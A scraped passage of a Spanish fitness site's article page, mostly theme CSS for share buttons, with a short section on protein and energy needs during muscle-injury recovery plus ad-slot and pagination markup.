                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2Falimentacion-rotura-de-fibras-b05-1403_1-1411%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Alimentaci%C3%B3n+para+una+rotura+de+fibras%3A+esto+es+lo+que+debes+comer&url=https%3A%2F%2Fwww.hombremoderno.es%2Falimentacion-rotura-de-fibras-b05-1403_1-1411%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/alimentacion-rotura-de-fibras-b05-1403_1-1411/&amp;media=https://www.hombremoderno.es/wp-content/files/2014/11/rotura-fibrilar.jpg&description=Alimentaci%C3%B3n+para+una+rotura+de+fibras%3A+esto+es+lo+que+debes+comer" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Alimentaci%C3%B3n+para+una+rotura+de+fibras%3A+esto+es+lo+que+debes+comer %0A%0A https://www.hombremoderno.es/alimentacion-rotura-de-fibras-b05-1403_1-1411/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p><strong>Durante la recuperación muscular, las necesidades de proteína y energía aumentan y el <a href="//www.hombremoderno.es/fitness/acido-lactico-rendimiento-deportivo/">metabolismo</a> se ve alterado</strong>. Para el dolor muscular, la lesión menos severa, las necesidades de energía y proteína aumentan hasta 48 horas post-lesión. Adicionalmente, la oxidación de la grasa se incrementa y la sensibilidad a la insulina disminuye. Para las lesiones más agudas tales como en el tejido suave y el músculo esquelético, la frecuencia metabólica basal (FMB) puede estar incrementada en un 32% hasta tres semanas. Además, los atletas altamente entrenados con frecuencia continúan un programa de entrenamiento alternativo, el cual podría crear un balance de nitrógeno negativo y aumentar las necesidades de proteínas en la dieta. Las recomendaciones para las proteínas son 1.2-1.8/kg de peso corporal para atletas y aquellos en recuperación.</p><div class="hombr-42f6d2307bfa853581ff6443d3341f0a" id="hombr-42f6d2307bfa853581ff6443d3341f0a"></div>
<p>Una alimentación en la que se consuma un segundo plato (carne o pescado) y en la que en los postres y en el desayuno se incorporen alimentos lácteos suele cumplir con las recomendaciones necesarias.</p>
			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="belowpost">
				<div id="atatags-dynamic-belowpost-6969762fcf126">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-belowpost-6969762fcf126',
									format: 'belowpost',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div><span id="wordads-inline-marker" style="display: none;"></span>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div><div class="hombr-45de4661ab663bae2ef1e00b773f27a7" id="hombr-45de4661ab663bae2ef1e00b773f27a7"></div>        </div>

        <footer>
            <!-- post pagination --><div class="page-nav page-nav-post td-pb-padding-side"><a href="https://www.hombremoderno.es/alimentacion-rotura-de-fibras-b05-1403_1-1411/5/" class="post-page-numbers"><div><i class="td-icon-menu-left"></i></div></a> <a href="https://www.hombremoderno.es/alimentacion-rotura-de-fibras-b05-1403_1-1411/" class="post-page-numbers"><div>1</div></a> <a href="https://www.hombremoderno.es/alimentacion-rotura-de-fibras-b05-1403_1-1411/2/" class="post-page-numbers"><div>2</div></a> <a href="https://www.hombremoderno.es/alimentacion-rotura-de-fibras-b05-1403_1-1411/3/" class="post-page-numbers"><div>3</div></a> <a href="https://www.hombremoderno.es/alimentacion-rotura-de-fibras-b05-1403_1-1411/4/" class="post-page-numbers"><div>4</div></a> <a href="https://www.hombremoderno.es/alimentacion-rotura-de-fibras-b05-1403_1-1411/5/" class="post-page-numbers"><div>5</div></a> <span class="post-page-numbers current" aria-current="page"><div>6</div></span> <a href="https://www.hombremoderno.es/alimentacion-rotura-de-fibras-b05-1403_1-1411/7/" class="post-page-numbers"><div>7</div></a><a href="https://www.hombremoderno.es/alimentacion-rotura-de-fibras-b05-1403_1-1411/7/" class="post-page-numbers"><div><i class="td-icon-menu-right"></i></div></a></div>            <!-- review -->
            <div class="td-post-source-tags">
